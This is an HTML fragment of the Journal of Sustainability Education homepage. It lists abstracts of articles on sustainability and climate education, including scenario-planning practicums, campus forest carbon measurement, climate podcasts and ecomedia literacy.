<img width="170" height="170" src="http://www.susted.com/wordpress/wp-content/uploads/2022/02/Trombulak-and-Byrne-Article-Thumb-170x170.png" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" srcset="http://www.susted.com/wordpress/wp-content/uploads/2022/02/Trombulak-and-Byrne-Article-Thumb-170x170.png 170w, http://www.susted.com/wordpress/wp-content/uploads/2022/02/Trombulak-and-Byrne-Article-Thumb-32x32.png 32w, http://www.susted.com/wordpress/wp-content/uploads/2022/02/Trombulak-and-Byrne-Article-Thumb-50x50.png 50w, http://www.susted.com/wordpress/wp-content/uploads/2022/02/Trombulak-and-Byrne-Article-Thumb-64x64.png 64w, http://www.susted.com/wordpress/wp-content/uploads/2022/02/Trombulak-and-Byrne-Article-Thumb-96x96.png 96w, http://www.susted.com/wordpress/wp-content/uploads/2022/02/Trombulak-and-Byrne-Article-Thumb-128x128.png 128w" sizes="(max-width: 170px) 100vw, 170px" /></div>
	
				<div class="hpentry">
					<h1 class="hptitle"><a href="http://www.susted.com/wordpress/content/case-study-integrating-scenario-planning-into-sustainability-practicums_2022_02/" rel="bookmark" title="Permanent Link to Case Study: Integrating Scenario Planning into Sustainability Practicums">Case Study: Integrating Scenario Planning into Sustainability Practicums</a></h1>
					<span class="author">By Stephen C. Trombulak and Jack M. Byrne </span><br />
					<p>Abstract:  Sustainability education can productively focus on concepts and/or skills, each playing an important role in preparing students to promote sustainability in society. We describe here the skills-based curriculum in an environmental sustainability practicum designed for undergraduate students. Although our curriculum provides training in numerous relevant skills, we focus here on one in particular: scenario planning. Originally developed in the 1970s by Shell Oil to develop robust business strategies in the face of future uncertainties, scenario planning is applicable to any planning domain where future conditions may be driven by the outcome of critical unknowns. For example, planning for effective community resilience in the face of climate change may depend on the degree of government support for renewable energy systems. In this practicum, students work in teams of 3-4 on the same challenge: Assess a specified human-natural system for its vulnerability to climate change in the next 20 years and develop solutions that effectively increase the resilience of the system in the face of uncertainty.<br />
Scenario planning involves six steps: (1) Identify driving forces for future changes; (2 and 3) Identify certainties and uncertainties for future conditions; (4) Rank uncertainties by the degree to which they might affect future conditions; (5) Create a 2&#215;2 grid of possible future scenarios based on the two most influential uncertainties; and (6) Describe the future world in each of these four scenarios. Using creative ideation techniques developed by IDEO for their Human-Centered Design methodology, students then use these four scenarios as the basis for envisioning effective strategies for promoting resilience regardless of how the critical uncertainties unfold (adaptive planning) or for influencing uncertainties to increase the probability that preferred scenarios manifest.</p>
					<a href="http://www.susted.com/wordpress/content/case-study-integrating-scenario-planning-into-sustainability-practicums_2022_02/" rel="bookmark" title="Case Study: Integrating Scenario Planning into Sustainability Practicums" class="articlelink">Continue Reading</a>
				</div>
	
			</div>
						<div class="hppost">
	
<div class="hpimage">
<img width="170" height="170" src="http://www.susted.com/wordpress/wp-content/uploads/2021/09/Franks-Moore-Article-Thumb-170x170.png" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" srcset="http://www.susted.com/wordpress/wp-content/uploads/2021/09/Franks-Moore-Article-Thumb-170x170.png 170w, http://www.susted.com/wordpress/wp-content/uploads/2021/09/Franks-Moore-Article-Thumb-32x32.png 32w, http://www.susted.com/wordpress/wp-content/uploads/2021/09/Franks-Moore-Article-Thumb-50x50.png 50w, http://www.susted.com/wordpress/wp-content/uploads/2021/09/Franks-Moore-Article-Thumb-64x64.png 64w, http://www.susted.com/wordpress/wp-content/uploads/2021/09/Franks-Moore-Article-Thumb-96x96.png 96w, http://www.susted.com/wordpress/wp-content/uploads/2021/09/Franks-Moore-Article-Thumb-128x128.png 128w" sizes="(max-width: 170px) 100vw, 170px" /></div>
	
				<div class="hpentry">
					<h1 class="hptitle"><a href="http://www.susted.com/wordpress/content/climate-change-vulnerability-water-and-extreme-weather-perspectives-from-graduate-environment-students_2021_09/" rel="bookmark" title="Permanent Link to Climate Change Vulnerability, Water, and Extreme Weather: Perspectives from Graduate Environment Students">Climate Change Vulnerability, Water, and Extreme Weather: Perspectives from Graduate Environment Students</a></h1>
					<span class="author">By Kristy Franks and Travis Moore </span><br />
					<p>Abstract: The experience and impacts of climate change are uneven across generations, income classes, cultural groups, and geographical locations. Efforts to document and understand such experiences and related perspectives are increasing. Particularly among student groups, there is much attention on understanding how children and teenagers perceive climate change. However, until now, such perspectives of graduate students have not been represented in the literature. We, thus, surveyed and spoke with graduate students from a Geography, Planning and Environment Program at Concordia University in Montreal / Tiohtià:ke, Quebec, Canada. As a sample of next-generation decision makers, they shared fears, concerns, and recommendations consisting of both bio-physical and socio-political scientific dimensions. They expressed interdisciplinary perspectives related to climate change vulnerability, mitigation, and adaptation as they relate to water and extreme weather. Their fears included uncertainties pertaining to climate and human behaviors, and the possibility of surpassing global carrying capacities that could result in irreversible and lethal disasters. Considerations involved recognizing the vulnerability of the climate system and of humans, with a focus on socio-political injustices. Students placed a strong focus on emerging opportunities, such as fostering community development and investing in innovative technologies. They recommended power shifts, through paradigm awareness and reformed policies, where currently vulnerable populations access more decision-making power. They suggested fostering interdisciplinary and international cooperation to integrate climate science, involving age-appropriate modelling programs, into school curricula, and learning about human positionality and from resilient populations. We consider wicked problems, psychological distancing, and climate literacy as influential concerns in shaping climate change contexts and literacy. Our methodology allowed research participants to guide the study’s questions and foci with the use of a survey, collectively-generated word collages, and a focus group. The activities prompted space for the group to practice roleplaying as decision makers. As gentle form of Participatory Action Research, the methods could guide other groups to reflect upon and document their perspectives. </p>
					<a href="http://www.susted.com/wordpress/content/climate-change-vulnerability-water-and-extreme-weather-perspectives-from-graduate-environment-students_2021_09/" rel="bookmark" title="Climate Change Vulnerability, Water, and Extreme Weather: Perspectives from Graduate Environment Students" class="articlelink">Continue Reading</a>
				</div>
	
			</div>
						<div class="hppost">
	
	
				<div class="hpentry">
					<h1 class="hptitle"><a href="http://www.susted.com/wordpress/content/unthinking-oil-together-developing-a-collaborative-and-transdisciplinary-course-to-imagine-a-post-carbon-future_2021_09/" rel="bookmark" title="Permanent Link to Unthinking Oil Together: Developing a Collaborative and Transdisciplinary Course to Imagine a Post-Carbon Future">Unthinking Oil Together: Developing a Collaborative and Transdisciplinary Course to Imagine a Post-Carbon Future</a></h1>
					<span class="author">By Gabriel Fuentes, Daniela Shebitz and Julia Nevárez </span><br />
					<p>Abstract: While it is widely recognized that effectively addressing climate change requires a drastic reduction in carbon emissions, we nonetheless find ourselves in an impasse, unable to imagine nor bring about a post-carbon future. This is, in part, because climate change is not only a technological problem, but also a philosophical, cultural, and aesthetic problem—an existential crisis of thinking, or perhaps unthinking. To unthink the carbon regime, higher education must forge new thought models and educational platforms that operate in solidarity across disciplinary scales and territories. This report documents a collaborative course development process for a grant-funded transdisciplinary course entitled: Unthinking Oil: Public Architecture and the Post-Carbon Imaginary. In particular, we discuss a virtual Unthinking Oil Workshop held with students and faculty from a range of disciplines. The workshop provoked broad discussions regarding the role of higher education in addressing the many entanglements between climate change, society, and the built environment. </p>
					<a href="http://www.susted.com/wordpress/content/unthinking-oil-together-developing-a-collaborative-and-transdisciplinary-course-to-imagine-a-post-carbon-future_2021_09/" rel="bookmark" title="Unthinking Oil Together: Developing a Collaborative and Transdisciplinary Course to Imagine a Post-Carbon Future" class="articlelink">Continue Reading</a>
				</div>
	
			</div>
						<div class="hppost">
	
<div class="hpimage">
<img width="170" height="170" src="http://www.susted.com/wordpress/wp-content/uploads/2020/12/Hurley-Article-Thumb-170x170.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" srcset="http://www.susted.com/wordpress/wp-content/uploads/2020/12/Hurley-Article-Thumb-170x170.jpg 170w, http://www.susted.com/wordpress/wp-content/uploads/2020/12/Hurley-Article-Thumb-32x32.jpg 32w, http://www.susted.com/wordpress/wp-content/uploads/2020/12/Hurley-Article-Thumb-50x50.jpg 50w, http://www.susted.com/wordpress/wp-content/uploads/2020/12/Hurley-Article-Thumb-64x64.jpg 64w, http://www.susted.com/wordpress/wp-content/uploads/2020/12/Hurley-Article-Thumb-96x96.jpg 96w, http://www.susted.com/wordpress/wp-content/uploads/2020/12/Hurley-Article-Thumb-128x128.jpg 128w" sizes="(max-width: 170px) 100vw, 170px" /></div>
	
				<div class="hpentry">
					<h1 class="hptitle"><a href="http://www.susted.com/wordpress/content/the-power-game-developing-influence-and-negotiation-skills-for-sustainable-development_2020_12/" rel="bookmark" title="Permanent Link to The Power Game: Developing Influence and Negotiation Skills for Sustainable Development">The Power Game: Developing Influence and Negotiation Skills for Sustainable Development</a></h1>
					<span class="author">By Elizabeth Hurley, Michael Mortimer, Jerry Abrams and David Robertson </span><br />
					<p>Abstract: This paper describes the outcomes of a game designed to teach advanced leadership skills, specifically influence and negotiation strategies, to current and aspiring sustainability professionals at Virginia Tech’s Center for Leadership in Global Sustainability. In the game, students assume the role of a key stakeholder and practice principle-based negotiation, conflict management, consensus building, and related influence skills needed by professionals working on complex sustainable development challenges such as the transboundary resource issues<br />
regarding hydropower and watershed management. We collected pre- and post- survey data to assess the effectiveness of the simulation in developing students’ negotiation and influence skills. Results suggest that the training helps students develop confidence in using influence and negotiation skills and feel more competent and better prepared to serve as leaders in the field. </p>
					<a href="http://www.susted.com/wordpress/content/the-power-game-developing-influence-and-negotiation-skills-for-sustainable-development_2020_12/" rel="bookmark" title="The Power Game: Developing Influence and Negotiation Skills for Sustainable Development" class="articlelink">Continue Reading</a>
				</div>
	
			</div>
						<div class="hppost">
	
<div class="hpimage">
<img width="170" height="170" src="http://www.susted.com/wordpress/wp-content/uploads/2020/12/Bremer-Article-Thumb-170x170.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" srcset="http://www.susted.com/wordpress/wp-content/uploads/2020/12/Bremer-Article-Thumb-170x170.jpg 170w, http://www.susted.com/wordpress/wp-content/uploads/2020/12/Bremer-Article-Thumb-32x32.jpg 32w, http://www.susted.com/wordpress/wp-content/uploads/2020/12/Bremer-Article-Thumb-50x50.jpg 50w, http://www.susted.com/wordpress/wp-content/uploads/2020/12/Bremer-Article-Thumb-64x64.jpg 64w, http://www.susted.com/wordpress/wp-content/uploads/2020/12/Bremer-Article-Thumb-96x96.jpg 96w, http://www.susted.com/wordpress/wp-content/uploads/2020/12/Bremer-Article-Thumb-128x128.jpg 128w" sizes="(max-width: 170px) 100vw, 170px" /></div>
	
				<div class="hpentry">
					<h1 class="hptitle"><a href="http://www.susted.com/wordpress/content/campus-forest-carbon-sequestration-an-undergraduate-project-experience_2020_12/" rel="bookmark" title="Permanent Link to Campus Forest Carbon Sequestration: An Undergraduate Project Experience">Campus Forest Carbon Sequestration: An Undergraduate Project Experience</a></h1>
					<span class="author">By Mark Bremer, Emily Frisa, Rachelle Maccarone and Daniel Seif </span><br />
					<p>Abstract: Predicted changes in climate have generated interest in strategies to mitigate emissions of greenhouse gases and increase education on the topic. Our study involved an instructor-led team of 19 biology undergraduate students that aimed to quantify tree carbon sequestered on 67 hectares of a university campus forest near Utica, New York, and estimate its monetary value as a carbon offset. We identified individual hardwood and conifer trees and measured diameter at breast height (DBH) of 343 trees within fifteen 0.04-hectare sample plots during a 3-week period. We estimated total campus forest carbon to be 7,678 Mg and annual sequestration to be 82 Mg C/year. We also found additional educational value of this voluntary field research project beyond traditional ecology field exercises. Campus managers could choose to count sequestered carbon as an offset to annual CO2 emissions from campus operations. Although our campus is not eligible to sell the accumulated carbon, we calculated a one-time offset to be worth $143,397 on the voluntary carbon trading market. Future studies could benefit from the efficient sampling methodology we used to quantify carbon contained in large forest areas and increased student learning from project-based field exercises.</p>
					<a href="http://www.susted.com/wordpress/content/campus-forest-carbon-sequestration-an-undergraduate-project-experience_2020_12/" rel="bookmark" title="Campus Forest Carbon Sequestration: An Undergraduate Project Experience" class="articlelink">Continue Reading</a>
				</div>
	
			</div>
						<div class="hppost">
	
<div class="hpimage">
<img width="170" height="170" src="http://www.susted.com/wordpress/wp-content/uploads/2020/12/Nguyen-Article-Thumb-170x170.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" srcset="http://www.susted.com/wordpress/wp-content/uploads/2020/12/Nguyen-Article-Thumb-170x170.jpg 170w, http://www.susted.com/wordpress/wp-content/uploads/2020/12/Nguyen-Article-Thumb-32x32.jpg 32w, http://www.susted.com/wordpress/wp-content/uploads/2020/12/Nguyen-Article-Thumb-50x50.jpg 50w, http://www.susted.com/wordpress/wp-content/uploads/2020/12/Nguyen-Article-Thumb-64x64.jpg 64w, http://www.susted.com/wordpress/wp-content/uploads/2020/12/Nguyen-Article-Thumb-96x96.jpg 96w, http://www.susted.com/wordpress/wp-content/uploads/2020/12/Nguyen-Article-Thumb-128x128.jpg 128w, http://www.susted.com/wordpress/wp-content/uploads/2020/12/Nguyen-Article-Thumb.jpg 208w" sizes="(max-width: 170px) 100vw, 170px" /></div>
	
				<div class="hpentry">
					<h1 class="hptitle"><a href="http://www.susted.com/wordpress/content/an-audio-journey-through-solutions-to-global-warming-in-pennsylvania_2020_12/" rel="bookmark" title="Permanent Link to An Audio Journey Through Solutions to Global Warming in Pennsylvania">An Audio Journey Through Solutions to Global Warming in Pennsylvania</a></h1>
					<span class="author">By Anna Nguyen and Laura Guertin </span><br />
					<p>Abstract: Podcasts are increasing in popularity as an educational tool in recent years, but there remains a lack of podcasts that focus on climate change. The goal of this project was to create a series of audio files that address global warming solutions in the state of Pennsylvania, with each episode based upon a drawdown solution. Project Drawdown is a nonprofit organization that models how to reach “drawdown”— the future point in time when levels of greenhouse gases in the atmosphere stop climbing and start to steadily decline. This audio collection contains new and original podcasts addressing each Project Drawdown sector of global warming solutions, such as materials and waste, electricity generation, and land use. To highlight efforts in Pennsylvania, thirteen interviews were conducted with scientists, journalists, and professionals from organizations across the state, such as Feeding Pennsylvania, Southeastern Pennsylvania Transportation Authority (SEPTA), Philadelphia Green Roofs, StateImpact Pennsylvania, and Land Air Water Legal Solutions. Named Drawing Down in Pennsylvania, the podcast collection starts with an introductory episode, then eight episodes each corresponding with one of the Project Drawdown sectors, and wraps up with two additional episodes &#8211; one titled “Hope” with messages of optimism towards achieving warming solutions from the interviewees, and a special episode that focuses on The Pennsylvania State University and its efforts toward to drawdown. The audio collection is published online, together with corresponding transcripts and supplemental materials. It is hoped that these podcasts will help inform Pennsylvania residents to make choices and to take action for a sustainable future. For residents outside of Pennsylvania, these drawdown efforts can be applied to different populations and regions. The entire podcast series can be accessed at: https://sites.psu.edu/drawingdownpa/ and is suitable for middle school through college classrooms as well as general audiences.</p>
					<a href="http://www.susted.com/wordpress/content/an-audio-journey-through-solutions-to-global-warming-in-pennsylvania_2020_12/" rel="bookmark" title="An Audio Journey Through Solutions to Global Warming in Pennsylvania" class="articlelink">Continue Reading</a>
				</div>
	
			</div>
						<div class="hppost">
	
<div class="hpimage">
<img width="170" height="170" src="http://www.susted.com/wordpress/wp-content/uploads/2020/12/Guertin-Article-Thumb-170x170.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" srcset="http://www.susted.com/wordpress/wp-content/uploads/2020/12/Guertin-Article-Thumb-170x170.jpg 170w, http://www.susted.com/wordpress/wp-content/uploads/2020/12/Guertin-Article-Thumb-32x32.jpg 32w, http://www.susted.com/wordpress/wp-content/uploads/2020/12/Guertin-Article-Thumb-50x50.jpg 50w, http://www.susted.com/wordpress/wp-content/uploads/2020/12/Guertin-Article-Thumb-64x64.jpg 64w, http://www.susted.com/wordpress/wp-content/uploads/2020/12/Guertin-Article-Thumb-96x96.jpg 96w, http://www.susted.com/wordpress/wp-content/uploads/2020/12/Guertin-Article-Thumb-128x128.jpg 128w" sizes="(max-width: 170px) 100vw, 170px" /></div>
	
				<div class="hpentry">
					<h1 class="hptitle"><a href="http://www.susted.com/wordpress/content/how-an-arboretum-outreach-activity-changed-students-attitudes-towards-sustainable-development_2020_12/" rel="bookmark" title="Permanent Link to How An Arboretum Outreach Activity Changed Students’ Attitudes Towards Sustainable Development">How An Arboretum Outreach Activity Changed Students’ Attitudes Towards Sustainable Development</a></h1>
					<span class="author">By Laura Guertin, Karen Theveny and Ivan Esparragoza </span><br />
					<p>Abstract: In Fall 2017, Penn State Brandywine kicked off an initiative titled Sustainovation, emphasizing programming and community collaborations through sustainability and innovation. The campus identified Tyler Arboretum as a community partner to work with to assist in advancing their education and outreach goals. Students from across the campus came together at the beginning of the semester for an initial meeting to be introduced to the United Nations Sustainable Development Goals (SDGs), to meet the community partner and to hear about the semester project of adding sustainability education to the arboretum’s fall festival Pumpkin Days. In addition, a validated survey from Biasutti &#038; Frate (2017) was given to the students to define their attitudes towards sustainable development before working with this partner and the project. The survey addresses four sustainability constructs of Environment, Economy, Society, and Education. At the end of the semester, the same survey was given to student participants in this Sustainovation project for Tyler Arboretum. Aggregate data show that there is a statistically significant difference in student attitudes at a minimum 90% confidence level (t-test) for eight of the twenty survey statements in the constructs of Environment, Economy, and Society.</p>
					<a href="http://www.susted.com/wordpress/content/how-an-arboretum-outreach-activity-changed-students-attitudes-towards-sustainable-development_2020_12/" rel="bookmark" title="How An Arboretum Outreach Activity Changed Students’ Attitudes Towards Sustainable Development" class="articlelink">Continue Reading</a>
				</div>
	
			</div>
						<div class="hppost">
	
<div class="hpimage">
<img width="170" height="170" src="http://www.susted.com/wordpress/wp-content/uploads/2020/12/Bertossi-Article-Thumb-170x170.png" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" srcset="http://www.susted.com/wordpress/wp-content/uploads/2020/12/Bertossi-Article-Thumb-170x170.png 170w, http://www.susted.com/wordpress/wp-content/uploads/2020/12/Bertossi-Article-Thumb-355x356.png 355w, http://www.susted.com/wordpress/wp-content/uploads/2020/12/Bertossi-Article-Thumb-635x637.png 635w, http://www.susted.com/wordpress/wp-content/uploads/2020/12/Bertossi-Article-Thumb-32x32.png 32w, http://www.susted.com/wordpress/wp-content/uploads/2020/12/Bertossi-Article-Thumb-50x50.png 50w, http://www.susted.com/wordpress/wp-content/uploads/2020/12/Bertossi-Article-Thumb-64x64.png 64w, http://www.susted.com/wordpress/wp-content/uploads/2020/12/Bertossi-Article-Thumb-96x96.png 96w, http://www.susted.com/wordpress/wp-content/uploads/2020/12/Bertossi-Article-Thumb-128x128.png 128w, http://www.susted.com/wordpress/wp-content/uploads/2020/12/Bertossi-Article-Thumb.png 750w" sizes="(max-width: 170px) 100vw, 170px" /></div>
	
				<div class="hpentry">
					<h1 class="hptitle"><a href="http://www.susted.com/wordpress/content/inspiring-action-efficacy-and-connection-weaving-sustainability-into-environmental-science-curriculum-through-a-connected-learning-model_2020_12/" rel="bookmark" title="Permanent Link to Inspiring Action, Efficacy, and Connection: Weaving Sustainability into Environmental Science Curriculum through a Connected Learning Model">Inspiring Action, Efficacy, and Connection: Weaving Sustainability into Environmental Science Curriculum through a Connected Learning Model</a></h1>
					<span class="author">By Teresa Bertossi and Philip Halliwell </span><br />
					<p>This comparative case study of teaching and learning experience explores connected learning design principles to improve engagement in higher education and weave sustainability practice into introductory environmental science curriculum through the integration of community, place, peer support, networking, and technology.  For this study teaching and learning took place in multiple settings, online and in a brick-and-mortar classroom, and in students’ communities. We set out to ask: In what ways might the implementation of connected learning principles be used to improve engagement and weave sustainability into environmental science curriculum, broaden interest in science literacy, and encourage community action in introductory higher education courses? Comparative analysis and collaborative autoethnography methodologies were utilized to compare professor experiences for analysis and synthesis of patterns.  Findings suggest that connected learning curriculum can broaden access to science, improve engagement, and help weave sustainability into a variety of courses by presenting students with relevant applied opportunities, connections and critical thinking about place and community, peer support and intergenerational connections, networking, and technology. Students can also gain a sense of agency and career relevance especially important to students who might otherwise feel they cannot “do science” or make a difference in a changing world.  Lastly, this approach can improve instructors’ teaching experiences by relieving time and content constraints to incorporating sustainability into other course subjects as students submit more interesting passion-driven work, and are encouraged to network with and learn from individuals (family, community, and scientists) outside the classroom they may not have otherwise sought out.</p>
					<a href="http://www.susted.com/wordpress/content/inspiring-action-efficacy-and-connection-weaving-sustainability-into-environmental-science-curriculum-through-a-connected-learning-model_2020_12/" rel="bookmark" title="Inspiring Action, Efficacy, and Connection: Weaving Sustainability into Environmental Science Curriculum through a Connected Learning Model" class="articlelink">Continue Reading</a>
				</div>
	
			</div>
						<div class="hppost">
	
<div class="hpimage">
<img width="170" height="170" src="http://www.susted.com/wordpress/wp-content/uploads/2020/12/Dunlap-Article-Thumb-170x170.png" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" srcset="http://www.susted.com/wordpress/wp-content/uploads/2020/12/Dunlap-Article-Thumb-170x170.png 170w, http://www.susted.com/wordpress/wp-content/uploads/2020/12/Dunlap-Article-Thumb-32x32.png 32w, http://www.susted.com/wordpress/wp-content/uploads/2020/12/Dunlap-Article-Thumb-50x50.png 50w, http://www.susted.com/wordpress/wp-content/uploads/2020/12/Dunlap-Article-Thumb-64x64.png 64w, http://www.susted.com/wordpress/wp-content/uploads/2020/12/Dunlap-Article-Thumb-96x96.png 96w, http://www.susted.com/wordpress/wp-content/uploads/2020/12/Dunlap-Article-Thumb-128x128.png 128w" sizes="(max-width: 170px) 100vw, 170px" /></div>
	
				<div class="hpentry">
					<h1 class="hptitle"><a href="http://www.susted.com/wordpress/content/thinking-like-a-trout-stream_2020_12/" rel="bookmark" title="Permanent Link to Thinking Like a Trout Stream">Thinking Like a Trout Stream</a></h1>
					<span class="author">By Julie Dunlap </span><br />
					<p>Abstract: Aldo Leopold’s classic essay, “Thinking Like a Mountain,” has been a touchstone of environmental ethics and sustainability education for over seventy years and continues to challenge and inspire wildlife ecology undergraduate students, and many more. But has it lost some power in the face of mounting evidence of accelerating damage and growing threats to the natural world, threatening biodiversity and human society on a global scale? Students and others now need another Leopold story, one that encapsulates an environmental ethic with a call for urgent action, a metaphor that urges not just change, but rapid transformation.</p>
					<a href="http://www.susted.com/wordpress/content/thinking-like-a-trout-stream_2020_12/" rel="bookmark" title="Thinking Like a Trout Stream" class="articlelink">Continue Reading</a>
				</div>
	
			</div>
						<div class="hppost">
	
	
				<div class="hpentry">
					<h1 class="hptitle"><a href="http://www.susted.com/wordpress/content/editorial-overview-ecomedia-literacy-special-issue_2020_05/" rel="bookmark" title="Permanent Link to Editorial Overview: Ecomedia Literacy Special Issue">Editorial Overview: Ecomedia Literacy Special Issue</a></h1>
					<span class="author">By Antonio Lopez, Jeff Share, Theresa Redmond and Clare Hintz </span><br />
					<p>Link to the Ecomedia Literacy Table of Contents Lopez et al. Editorial Overview JSE April 2020 Ecomedia Literacy PDF Forward from JSE Editor-in-Chief, Clare Hintz: The Journal of Sustainability Education marks its tenth anniversary year with an issue on Water Literacy (published in March) and this issue, Ecomedia Literacy.  From a dream of several Ph.D. [&hellip;]</p>
					<a href="http://www.susted.com/wordpress/content/editorial-overview-ecomedia-literacy-special-issue_2020_05/" rel="bookmark" title="Editorial Overview: Ecomedia Literacy Special Issue" class="articlelink">Continue Reading</a>
				</div>
	
			</div>
						<div class="hppost">
	
	
				<div class="hpentry">
					<h1 class="hptitle"><a href="http://www.susted.com/wordpress/content/media-education-and-ecological-modernism-embodiment-technology-and-citizenship_2020_05/" rel="bookmark" title="Permanent Link to Media Education and Ecological Modernism: Embodiment, Technology and Citizenship">Media Education and Ecological Modernism: Embodiment, Technology and Citizenship</a></h1>
					<span class="author">By Carl Bybee and Shelby Stanovsek </span><br />
					<p>Abstract:  The field of media education, emerging within the instrumental vision of modernity, has largely ignored its unspoken modernist assumptions. In this article, we argue the time has come to fully engage an embodied view of media from an evolutionary, ecological perspective—what we might call ecological modernism. This is a perspective that views media as evolving mediations through various material/technical practices, where body knowledge, rather than some idea of objective reality, is understood as the empirical ground for how we come to make sense of ourselves and the world. The focus is then shifted from the problem of subject versus object relationships to how subjects and objects are mutually constitutive. By extension, the juxtaposition of the concept of citizen with the body clarifies yet another crucial dimension of the embodied perspective. Two examples of “citizen”-based media education projects are briefly reviewed from this ecological modernist perspective in order to consider the implications of resituating grounded citizen-oriented media education.</p>
					<a href="http://www.susted.com/wordpress/content/media-education-and-ecological-modernism-embodiment-technology-and-citizenship_2020_05/" rel="bookmark" title="Media Education and Ecological Modernism: Embodiment, Technology and Citizenship" class="articlelink">Continue Reading</a>
				</div>
	
			</div>
						<div class="hppost">
	
	
				<div class="hpentry">
					<h1 class="hptitle"><a href="http://www.susted.com/wordpress/content/moving-from-stem-to-mesh_2020_05/" rel="bookmark" title="Permanent Link to Moving from STEM to MESH">Moving from STEM to MESH</a></h1>
					<span class="author">By Tim Wise </span><br />
					<p>America is falling behind the rest of the world in science and math. There is therefore, a renewed emphasis on STEM subjects (Science, Technology, Engineering, and Math). But while mastery of STEM subjects is essential to the functioning of society, we’ve neglected some other areas that are at least as important, if not more so. But without an equal commitment to comprehensive civics education — an examination of subjects that touch on the relationships between people, government, the economy, and media — all the technical know-how in the world will be for naught. The author suggests a renewed focus on MESH education, which stands for Media Literacy, Ethics, Sociology, and History. Because if these are not given equal attention, we could end up with incredibly bright and technically proficient people who lack all capacity for democratic citizenship.</p>
					<a href="http://www.susted.com/wordpress/content/moving-from-stem-to-mesh_2020_05/" rel="bookmark" title="Moving from STEM to MESH" class="articlelink">Continue Reading</a>
				</div>
	
			</div>
						<div class="hppost">
	
	
				<div class="hpentry">
					<h1 class="hptitle"><a href="http://www.susted.com/wordpress/content/engaging-with-things-speculative-realism-and-ecomedia-literacy-education_2020_05/" rel="bookmark" title="Permanent Link to Engaging with Things: Speculative Realism and Ecomedia Literacy Education">Engaging with Things: Speculative Realism and Ecomedia Literacy Education</a></h1>
					<span class="author">By Benjamin Thevenin </span><br />
					<p>Abstract: In recent years, media scholars and educators have made an effort to address ecological issues in their work. Ecomedia literacy adapts the principles and practices of the media literacy movement in order to prepare the public to critically engage with the relationship between media and the environment. However, this article argues that the philosophical frameworks, on which existing approaches to media literacy education are founded, are limited. The field’s reliance on traditions of constructivism and cultural studies allows learners to engage with ideas, but not things. The article argues that an ecomedia literacy that draws from speculative realism—in particular, in recognizing the reality of non-human things, emphasizing materiality, and challenging the nature/culture divide—will more effectively prepare the public to critically engage and practically respond to pressing ecological issues such as climate change.</p>
					<a href="http://www.susted.com/wordpress/content/engaging-with-things-speculative-realism-and-ecomedia-literacy-education_2020_05/" rel="bookmark" title="Engaging with Things: Speculative Realism and Ecomedia Literacy Education" class="articlelink">Continue Reading</a>
				</div>
	
			</div>
				
			
		</div>
	</div>
	<!-- end left column -->
	
<div id="rightcolumn">
		<ul>
		<li id="search-4" class="widget widget_search"><form role="search" method="get" id="searchform" class="searchform" action="http://www.susted.com/wordpress/">
				<div>
					<label class="screen-reader-text" for="s">Search for:</label>
					<input type="text" value="" name="s" id="s" />
					<input type="submit" id="searchsubmit" value="Search" />
				</div>
			</form></li>
<li id="text-7" class="widget widget_text">			<div class="textwidget"><em>The Journal of Sustainability Education (JSE) serves as a forum for academics and practitioners to share, critique, and promote research, practices, and initiatives that foster the integration of economic, ecological, and social-cultural dimensions of sustainability within formal and non-formal educational contexts. </em></div>
		</li>
<li id="text-8" class="widget widget_text">			<div class="textwidget"><div class="doublelines" style="margin-bottom: 8px;"><br /></div>
Follow JSE: <a href="http://twitter.com/JSustainEduc" target="_blank">Twitter</a> <a href="http://www.twitter.com/JSustainEduc"><img src="/wordpress/wp-content/plugins/share-and-follow/default/16/twitter.png" alt="Follow on Twitter" border="0" style="vertical-align:middle" /></a> | <a href="http://www.facebook.com/event.php?eid=322753424254#!/pages/Journal-of-Sustainability-Education/284061864207" target="_blank">Facebook</a> <a href="http://www.facebook.com/event.php?eid=322753424254#!/pages/Journal-of-Sustainability-Education/284061864207"><img src="/wordpress/wp-content/plugins/share-and-follow/default/16/facebook.png" border="0"  style="vertical-align:middle" alt="Facebook" /></a> </div>
		</li>
<li id="linkcat-2" class="widget widget_links"><h2 class="widgettitle">Sponsors &amp; Resources</h2>

	<ul class='xoxo blogroll'>
<li><a href="http://cloudinstitute.org/">The Cloud Institute</a></li>
<li><a href="http://www.prescott.edu/" target="_blank">Prescott College</a></li>
<li><a href="http://www.aashe.org/" target="_blank">AASHE (Association for the Advancement of Sustainability in Higher Education)</a></li>
<li><a href="http://www.presidentsclimatecommitment.org/" target="_blank">American College and University Presidents&#039; Climate Commitment</a></li>
<li><a href="http://www.ecopedagogy.org/" target="_blank">EcoPedagogy</a></li>
<li><a href="http://www.secondnature.org/" target="_blank">Second Nature</a></li>
<li><a href="http://www.ecoliteracy.org/" target="_blank">Center for EcoLiteracy</a></li>
<li><a href="http://www.andresedwards.com/" target="_blank">Andrés Edwards</a></li>
<li><a href="http://www.geography.org.uk/" target="_blank">Geographical Association</a></li>
<li><a href="http://www.earthregenerative.org/gaiamethods/index.html" target="_blank">Gaia Methodologies</a></li>

	</ul>
</li>

		</ul>

			
	</div>

	
<br class="clear" />
<br />
<div id="footer">
		<ul>
		<li>
		<a href="http://www.susted.com/wordpress/"><img src="https://www.susted.com/images/jseseal.png" alt="Journal of Sustainability Education" border="0" style="margin-right: 20px;" /></a>
		</li>
		
		<li id="email-3" class="widget widget_email"><h2 class="widgettitle">Most Emailed</h2>
<ul>
<li><a href="http://www.susted.com/wordpress/content/top-banner_2011_04/">Top Banner</a> - 98 emails</li>
<li><a href="http://www.susted.com/wordpress/content/sustainability-education-in-k-12-classrooms_2010_05/">Sustainability Education in K-12 Classrooms</a> - 55 emails</li>
<li><a href="http://www.susted.com/wordpress/content/trial-author-change_2010_05/">Smart by Nature: Schooling for Sustainability</a> - 25 emails</li>
<li><a href="http://www.susted.com/wordpress/content/rekindling-memories-of-yesterday%e2%80%99s-children-making-the-case-for-nature-based-unstructured-play-for-today%e2%80%99s-children_2010_05/">Rekindling Memories of Yesterday&rsquo;s Children:  Making the Case for Nature-Based Unstructured Play for Today&rsquo;s Children</a> - 24 emails</li>
